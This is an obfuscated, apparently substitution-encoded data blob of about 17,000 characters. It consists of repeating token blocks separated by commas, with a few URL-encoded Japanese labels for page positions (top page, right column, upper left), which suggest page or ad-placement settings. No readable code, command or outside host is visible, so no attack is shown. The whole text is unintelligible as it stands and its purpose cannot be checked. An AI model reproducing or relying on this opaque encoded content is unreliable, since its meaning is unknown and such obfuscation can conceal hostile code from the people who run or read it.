jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bj